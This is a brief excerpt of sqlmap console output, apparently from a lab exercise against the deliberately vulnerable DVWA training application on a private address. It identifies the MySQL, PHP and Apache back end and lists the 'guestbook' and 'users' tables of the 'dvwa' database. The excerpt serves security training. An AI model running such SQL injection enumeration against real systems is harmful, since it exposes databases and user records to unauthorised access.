 [15:51:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[15:51:23] [INFO] fetching tables for database: 'dvwa'
[15:51:24] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[15:51:24] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.109.133'
[*] ending @ 15:51:24 /2025-03-31/